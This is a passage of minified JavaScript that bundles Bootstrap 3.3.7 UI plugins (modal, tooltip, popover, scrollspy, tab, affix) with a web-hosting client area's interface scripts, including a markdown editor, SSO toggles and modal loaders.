this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):a()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),r=i.attr("href"),o=e(i.attr("data-target")||r&&r.replace(/.*(?=#[^\s]+$)/,"")),a=o.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(r)&&r},o.data(),i.data());i.is("a")&&n.preventDefault(),o.one("show.bs.modal",function(e){e.isDefaultPrevented()||o.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(o,a,this)})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.tooltip"),o="object"==typeof t&&t;!r&&/destroy|hide/.test(t)||(r||i.data("bs.tooltip",r=new n(this,o)),"string"==typeof t&&r[t]())})}var n=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(t,n,i){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var r=this.options.trigger.split(" "),o=r.length;o--;){var a=r[o];if("click"==a)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=a){var s="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(t){return t=e.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},n.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,i){n[e]!=i&&(t[e]=i)}),t},n.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},n.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),!n.isInStateTrue())return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},n.prototype.show=function(){var t=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!i)return;var r=this,o=this.tip(),a=this.getUID(this.type);this.setContent(),o.attr("id",a),this.$element.attr("aria-describedby",a),
this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(s);u&&(s=s.replace(l,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),d=o[0].offsetWidth,h=o[0].offsetHeight;if(u){var f=s,p=this.getPosition(this.$viewport);s="bottom"==s&&c.bottom+h>p.bottom?"top":"top"==s&&c.top-h<p.top?"bottom":"right"==s&&c.right+d>p.width?"left":"left"==s&&c.left-d<p.left?"right":s,o.removeClass(f).addClass(s)}var g=this.getCalculatedOffset(s,c,d,h);this.applyPlacement(g,s);var m=function(){var e=r.hoverState;r.$element.trigger("shown.bs."+r.type),r.hoverState=null,"out"==e&&r.leave(r)};e.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(t,n){var i=this.tip(),r=i[0].offsetWidth,o=i[0].offsetHeight,a=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(s)&&(s=0),t.top+=a,t.left+=s,e.offset.setOffset(i[0],e.extend({using:function(e){i.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=o&&(t.top=t.top+o-u);var c=this.getViewportAdjustedDelta(n,t,l,u);c.left?t.left+=c.left:t.top+=c.top;var d=/top|bottom/.test(n),h=d?2*c.left-r+l:2*c.top-o+u,f=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(h,i[0][f],d)},n.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},n.prototype.hide=function(t){function i(){"in"!=r.hoverState&&o.detach(),r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type),t&&t()}var r=this,o=e(this.$tip),a=e.Event("hide.bs."+this.type);if(this.$element.trigger(a),!a.isDefaultPrevented())return o.removeClass("in"),e.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(t){t=t||this.$element;var n=t[0],i="BODY"==n.tagName,r=n.getBoundingClientRect();null==r.width&&(r=e.extend({},r,{width:r.right-r.left,height:r.bottom-r.top}));var o=window.SVGElement&&n instanceof window.SVGElement,a=i?{top:0,left:0}:o?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},l=i?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},r,s,l,a)},n.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},n.prototype.getViewportAdjustedDelta=function(e,t,n,i){var r={top:0,left:0};if(!this.$viewport)return r;var o=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-o-a.scroll,l=t.top+o-a.scroll+i;s<a.top?r.top=a.top-s:l>a.top+a.height&&(r.top=a.top+a.height-l)}else{var u=t.left-o,c=t.left+o+n;u<a.left?r.left=a.left-u:c>a.right&&(r.left=a.left+a.width-c)}return r},n.prototype.getTitle=function(){var e,t=this.$element,n=this.options;return e=t.attr("data-original-title")||("function"==typeof n.title?n.title.call(t[0]):n.title)},n.prototype.getUID=function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(t){var n=this;t&&(n=e(t.currentTarget).data("bs."+this.type),n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})};var i=e.fn.tooltip;e.fn.tooltip=t,e.fn.tooltip.Constructor=n,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=i,this}}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.popover"),o="object"==typeof t&&t;!r&&/destroy|hide/.test(t)||(r||i.data("bs.popover",r=new n(this,o)),"string"==typeof t&&r[t]())})}var n=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=e.fn.popover;e.fn.popover=t,e.fn.popover.Constructor=n,e.fn.popover.noConflict=function(){return e.fn.popover=i,this}}(jQuery),+function(e){"use strict";function t(n,i){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=e(this),r=i.data("bs.scrollspy"),o="object"==typeof n&&n;r||i.data("bs.scrollspy",r=new t(this,o)),"string"==typeof n&&r[n]()})}t.VERSION="3.3.7",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),r=t.data("target")||t.attr("href"),o=/^#./.test(r)&&e(r);return o&&o.length&&o.is(":visible")&&[[o[n]().top+i,r]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),r=this.offsets,o=this.targets,a=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=i)return a!=(e=o[o.length-1])&&this.activate(e);if(a&&t<r[0])return this.activeTarget=null,this.clear();for(e=r.length;e--;)a!=o[e]&&t>=r[e]&&(void 0===r[e+1]||t<r[e+1])&&this.activate(o[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=e(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=i,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.tab");r||i.data("bs.tab",r=new n(this)),"string"==typeof t&&r[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var r=n.find(".active:last a"),o=e.Event("hide.bs.tab",{relatedTarget:t[0]}),a=e.Event("show.bs.tab",{relatedTarget:r[0]});if(r.trigger(o),t.trigger(a),!a.isDefaultPrevented()&&!o.isDefaultPrevented()){var s=e(i);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){r.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:r[0]})})}}},n.prototype.activate=function(t,i,r){function o(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),r&&r()}var a=i.find("> .active"),s=r&&e.support.transition&&(a.length&&a.hasClass("fade")||!!i.find("> .fade").length);a.length&&s?a.one("bsTransitionEnd",o).emulateTransitionEnd(n.TRANSITION_DURATION):o(),a.removeClass("in")};var i=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=i,this};var r=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',r).on("click.bs.tab.data-api",'[data-toggle="pill"]',r)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.affix"),o="object"==typeof t&&t;r||i.data("bs.affix",r=new n(this,o)),"string"==typeof t&&r[t]()})}var n=function(t,i){this.options=e.extend({},n.DEFAULTS,i),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,i){var r=this.$target.scrollTop(),o=this.$element.offset(),a=this.$target.height();if(null!=n&&"top"==this.affixed)return r<n&&"top";if("bottom"==this.affixed)return null!=n?!(r+this.unpin<=o.top)&&"bottom":!(r+a<=e-i)&&"bottom";var s=null==this.affixed,l=s?r:o.top,u=s?a:t;return null!=n&&r<=n?"top":null!=i&&l+u>=e-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),i=this.options.offset,r=i.top,o=i.bottom,a=Math.max(e(document).height(),e(document.body).height());"object"!=typeof i&&(o=r=i),"function"==typeof r&&(r=i.top(this.$element)),"function"==typeof o&&(o=i.bottom(this.$element));var s=this.getState(a,t,r,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),u=e.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:a-t-o})}};var i=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=i,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),t.call(n,i)})})}(jQuery),jQuery(document).ready(function(){function e(e,t,n){n=n||saving;var i=/[^\s]+/g,r=[],o=0,a=0;if(e&&(r=e.match(i),a=e.split(/\\r\\n|\\r|\\n/).length),r)for(var s=0;s<r.length;s++)o+=r[s].charCodeAt(0)>=19968?r[s].length:1;return'<div class="small-font">lines: '+a+"&nbsp;&nbsp;&nbsp;words: "+o+(t?'&nbsp;&nbsp;&nbsp;<span class="markdown-save">'+n+"</span>":"")+"</div>"}function t(){o>=0&&(0==o&&jQuery("span.markdown-save").html(saved),o--,setTimeout(t,1e3))}if(jQuery("#languageChooser").popover({container:"body",placement:"bottom",template:'<div class="popover language-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',html:!0,content:function(){return jQuery("#languageChooserContent").html()}}),jQuery("#loginOrRegister").popover({container:"body",placement:"bottom",template:'<div class="popover login-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',html:!0,content:function(){return jQuery("#loginOrRegisterContent").html()}}),jQuery("#accountNotifications").popover({container:"body",placement:"bottom",template:'<div class="popover popover-user-notifications" role="tooltip"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>',html:!0,content:function(){return jQuery("#accountNotificationsContent").html()}}),jQuery(".truncate").each(function(){jQuery(this).attr("title",jQuery(this).text()).attr("data-toggle","tooltip").attr("data-placement","bottom")}),jQuery('[data-toggle="popover"]').popover({html:!0}),jQuery('[data-toggle="tooltip"]').tooltip(),jQuery("body").on("click",function(e){jQuery('[data-toggle="popover"]').each(function(){jQuery(this).is(e.target)||0!==jQuery(this).has(e.target).length||0!==jQuery(".popover").has(e.target).length||jQuery(this).popover("hide")})}),jQuery(".list-group-tab-nav a").click(function(){if(jQuery(this).hasClass("disabled"))return!1;jQuery(".list-group-tab-nav a").removeClass("active"),jQuery(this).addClass("active");var e=this.href.split("#")[1];e&&(window.location.hash="#"+e)}),jQuery(".panel-minimise").click(function(e){e.preventDefault(),jQuery(this).hasClass("minimised")?(jQuery(this).parents(".panel").find(".panel-body, .list-group").slideDown(),jQuery(this).removeClass("minimised")):(jQuery(this).parents(".panel").find(".panel-body, .list-group").slideUp(),jQuery(this).addClass("minimised"))}),jQuery(".container").width()<=720&&(jQuery(".panel-sidebar").find(".panel-body, .list-group").hide(),jQuery(".panel-sidebar").find(".panel-minimise").addClass("minimised")),""!=jQuery(location).attr("hash").substr(1)){var n=jQuery(location).attr("hash");jQuery(".tab-pane").removeClass("active"),jQuery(n).removeClass("fade").addClass("active"),jQuery(".list-group-tab-nav a").removeClass("active"),jQuery('a[href="'+n+'"]').addClass("active"),setTimeout(function(){window.scrollTo(0,0)},1)}jQuery.prototype.bootstrapSwitch&&jQuery(".toggle-switch-success").bootstrapSwitch({onColor:"success"}),jQuery(".panel-collapsable .panel-heading").click(function(e){var t=jQuery(this);t.parents(".panel").hasClass("panel-collapsed")?(t.parents(".panel").removeClass("panel-collapsed").find(".panel-body").slideDown(),t.find(".collapse-icon i").removeClass("fa-plus").addClass("fa-minus")):(t.parents(".panel").addClass("panel-collapsed").find(".panel-body").slideUp(),t.find(".collapse-icon i").removeClass("fa-minus").addClass("fa-plus"))}),"#frmLogin".length>0&&jQuery("#frmLogin input:text:visible:first").focus(),"#twofaactivation".length>0&&jQuery("#twofaactivation input:text:visible:first,#twofaactivation input:password:visible:first").focus(),jQuery("#inputSubaccountActivate").click(function(){null!=jQuery("#inputSubaccountActivate:checked").val()?jQuery("#subacct-container").removeClass("hidden"):jQuery("#subacct-container").addClass("hidden")}),jQuery(".setBulkAction").click(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("Link","");if(0!=jQuery("#"+t).length){var n=jQuery("#domainForm").attr("action");jQuery("#domainForm").attr("action",n+"#"+t)}jQuery("#bulkaction").val(t),jQuery("#domainForm").submit()}),jQuery(".stopEventBubble").click(function(e){e.stopPropagation()}),jQuery(".tabControlLink").on("click",function(e){e.preventDefault();var t=jQuery(this).attr("href");jQuery("a[href='/"+t+"']").click()}),jQuery(".ticket-reply .rating span.star").click(function(e){window.location="viewticket.php?tid="+jQuery(this).parent(".rating").attr("ticketid")+"&c="+jQuery(this).parent(".rating").attr("ticketkey")+"&rating=rate"+jQuery(this).parent(".rating").attr("ticketreplyid")+"_"+jQuery(this).attr("rate")}),jQuery("a.autoLinked").click(function(e){e.preventDefault();var t=window.open();t.opener=null,t.location=e.target.href}),jQuery("#inputAllowSso").on("switchChange.bootstrapSwitch",function(e,t){t?(jQuery("#ssoStatusTextEnabled").removeClass("hidden").show(),jQuery("#ssoStatusTextDisabled").hide()):(jQuery("#ssoStatusTextDisabled").removeClass("hidden").show(),jQuery("#ssoStatusTextEnabled").hide()),jQuery.post("clientarea.php",jQuery("#frmSingleSignOn").serialize())}),jQuery(".btn-service-sso").on("click",function(e){e.preventDefault();var t=jQuery(this),n=t.parents("form");0==n.length&&(n=t.find("form")),n.hasClass("disabled")||(t.find(".loading").removeClass("hidden").show().end().attr("disabled","disabled"),jQuery.post(window.location.href,n.serialize(),function(e){t.find(".loading").hide().end().removeAttr("disabled"),n.find(".login-feedback").html(""),e.error&&n.find(".login-feedback").html(e.error),void 0!==e.redirect&&"window|"===e.redirect.substr(0,7)&&window.open(e.redirect.substr(7),"_blank")},"json"))}),jQuery(".btn-sidebar-form-submit").on("click",function(e){e.preventDefault(),jQuery(this).find(".loading").removeClass("hidden").show().end().attr("disabled","disabled");var t=jQuery(this).parents("form");0==t.length&&(t=jQuery(this).find("form")),0!==t.length&&t.hasClass("disabled")===!1?t.submit():jQuery(this).find(".loading").hide().end().removeAttr("disabled")}),jQuery(".email-verification .btn.close").click(function(e){e.preventDefault(),jQuery.post("clientarea.php","action=dismiss-email-banner&token="+csrfToken),jQuery(".email-verification").hide()}),jQuery(".back-to-top").click(function(e){e.preventDefault(),jQuery("body,html").animate({scrollTop:0},500)}),jQuery(".choose-language").click(function(e){e.preventDefault()});var i=0,r="clientMDE",o=0;jQuery(".markdown-editor").each(function(n){i++;var a=jQuery(this).data("auto-save-name"),s=jQuery(this).attr("id")+"-footer";"undefined"==typeof a&&(a="client_area"),window[r+i.toString()]=jQuery(this).markdown({footer:'<div id="'+s+'" class="markdown-editor-status"></div>',autofocus:!1,savable:!1,resize:"vertical",iconlibrary:"fa",language:locale,onShow:function(t){var n="",i=!1;"undefined"!=typeof Storage&&(n=localStorage.getItem(a),i=!0,n&&"undefined"!=typeof n&&t.setContent(n)),jQuery("#"+s).html(e(n,i,saved))},onChange:function(n){var i=n.getContent(),r=!1;"undefined"!=typeof Storage&&(o=3,r=!0,localStorage.setItem(a,i),t()),jQuery("#"+s).html(e(i,r))},onPreview:function(e){var t,n=e.getContent();return jQuery.ajax({url:"clientarea.php",async:!1,data:{token:csrfToken,action:"parseMarkdown",content:n},dataType:"json",success:function(e){t=e}}),t.body?t.body:""},additionalButtons:[[{name:"groupCustom",data:[{name:"cmdHelp",title:"Help",hotkey:"Ctrl+F1",btnClass:"btn open-modal",icon:{glyph:"glyphicons glyphicons-question-sign",fa:"fa fa-question-circle","fa-3":"icon-question-sign"},callback:function(e){e.$editor.removeClass("md-fullscreen-mode")}}]}]],hiddenButtons:["cmdImage"]}),jQuery('button[data-handler="bootstrap-markdown-cmdHelp"]').attr("data-modal-title",markdownGuide).attr("href","submitticket.php?action=markdown"),jQuery(this).closest("form").bind({submit:function(){"undefined"!=typeof Storage&&localStorage.removeItem(a)}})}),jQuery("#btnResendVerificationEmail").click(function(){jQuery.post("clientarea.php",{token:csrfToken,action:"resendVerificationEmail"}).done(function(e){jQuery("#btnResendVerificationEmail").html("Email Sent").prop("disabled",!0)})});var a=jQuery("input[name=2fasetup]").parent("form");a.submit(function(e){e.preventDefault(),openModal(a.attr("action"),a.serialize(),"Loading...")}),jQuery("#frmPayment").find("#btnSubmit").on("click",function(){jQuery(this).find("span").toggleClass("hidden")}),jQuery(".btn-resend-approver-email").click(function(){jQuery.post(jQuery(this).data("url"),{addonId:jQuery(this).data("addonid"),serviceId:jQuery(this).data("serviceid")},function(e){1==e.success?jQuery(".alert-table-ssl-manage").addClass("alert-success").text("Approver Email Resent").removeClass("hidden"):jQuery(".alert-table-ssl-manage").addClass("alert-danger").text("Error: "+e.message).removeClass("hidden")})})});var lastTicketMsg;jQuery(document).ready(function(){jQuery(document).on("click",".open-modal",function(e){e.preventDefault();var t=jQuery(this).attr("href"),n=jQuery(this).data("modal-size"),i=jQuery(this).data("modal-class"),r=jQuery(this).data("modal-title"),o=jQuery(this).data("btn-submit-id"),a=jQuery(this).data("btn-submit-label"),s=jQuery(this).data("btn-close-hide"),l=jQuery(this).attr("disabled");l||openModal(t,"",r,n,i,a,o,s)}),jQuery("#modalAjax").on("hidden.bs.modal",function(e){if(jQuery(this).hasClass("modal-feature-highlights")){var t=jQuery("#cbFeatureHighlightsDismissForVersion").is(":checked");jQuery.ajax("whatsnew.php?dismiss=1&until_next_update="+(t?"1":"0"),{dataType:"json"})}jQuery("#modalAjax").find(".modal-body").empty(),jQuery("#modalAjax").children("div.modal-dialog").removeClass("modal-lg"),jQuery("#modalAjax").removeClass().addClass("modal whmcs-modal fade"),jQuery("#modalAjax .modal-title").html("Title"),jQuery("#modalAjax .modal-submit").html("Submit").removeClass().addClass("btn btn-primary modal-submit").removeAttr("id").removeAttr("disabled"),jQuery("#modalAjax .loader").show()})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){"use strict";var t=function(t,n){var i=["autofocus","savable","hideable","width","height","resize","iconlibrary","language","footer","fullscreen","hiddenButtons","disabledButtons"];e.each(i,function(i,r){"undefined"!=typeof e(t).data(r)&&(n="object"==typeof n?n:{},n[r]=e(t).data(r))}),this.$ns="bootstrap-markdown",this.$element=e(t),this.$editable={el:null,type:null,attrKeys:[],attrValues:[],content:null},this.$options=e.extend(!0,{},e.fn.markdown.defaults,n,this.$element.data("options")),this.$oldContent=null,this.$isPreview=!1,this.$isFullscreen=!1,this.$editor=null,this.$textarea=null,this.$handler=[],this.$callback=[],this.$nextTab=[],this.showEditor()};t.prototype={constructor:t,__alterButtons:function(t,n){var i=this.$handler,r="all"==t,o=this;e.each(i,function(e,i){var a=!0;a=!r&&i.indexOf(t)<0,a===!1&&n(o.$editor.find('button[data-handler="'+i+'"]'))})},__buildButtons:function(t,n){var i,r=this.$ns,o=this.$handler,a=this.$callback;for(i=0;i<t.length;i++){var 